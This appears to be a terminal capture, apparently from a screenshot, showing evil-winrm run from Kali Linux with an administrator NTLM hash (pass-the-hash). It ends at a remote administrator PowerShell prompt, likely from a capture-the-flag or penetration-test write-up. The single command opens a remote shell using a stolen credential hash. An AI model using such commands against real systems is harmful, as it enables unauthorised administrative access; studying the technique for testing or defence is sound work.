 kali in ~ 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 11:43:40 zsh ✖ evil-winrm -i $box -u administrator -H $hash
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>